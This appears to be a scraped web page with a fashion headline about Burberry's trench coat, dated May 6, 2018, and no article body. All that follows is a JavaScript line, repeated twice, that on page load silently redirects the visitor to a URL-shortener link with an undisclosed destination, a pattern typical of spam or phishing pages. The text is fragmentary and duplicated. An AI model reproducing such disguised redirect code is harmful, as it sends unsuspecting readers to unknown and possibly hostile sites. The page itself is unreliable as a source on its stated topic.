
Burberry Takes Another Look at Its Iconic Trench
May 6, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";